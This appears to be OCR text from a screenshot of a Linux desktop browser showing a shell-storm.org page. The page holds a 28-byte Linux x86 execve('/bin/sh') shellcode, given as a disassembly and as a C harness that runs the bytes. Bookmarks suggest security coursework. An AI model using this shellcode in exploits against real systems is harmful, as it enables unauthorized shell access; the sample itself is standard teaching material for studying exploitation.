 Activities
Google Chrome
Feb 16 18:13
en
Zoom - UBIT - University a
Linux/x86 - execve(/bin/s
Binary Ninja Cloud - Anal
Not secure
shell-storm.org/shellcode/files/shellcode-811.php
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
/*
Title:  Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web:    http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0                 xor    %eax,%eax
8048062: 50                    push   %eax
8048063: 68 2f 2f 73 68        push   $0x68732f2f
8048068: 68 2f 62 69 6e        push   $0x6e69622f
804806d: 89 e3                 mov    %esp,%ebx
804806f: 89 c1                 mov    %eax,%ecx
8048071: 89 c2                 mov    %eax,%edx
8048073: b0 0b                 mov    $0xb,%al
8048075: cd 80                 int    $0x80
8048077: 31 c0                 xor    %eax,%eax
8048079: 40                    inc    %eax
804807a: cd 80                 int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void  (*)()) shellcode)();
}
Week-2_crackme...
Show all
2022-02-16 18:13:41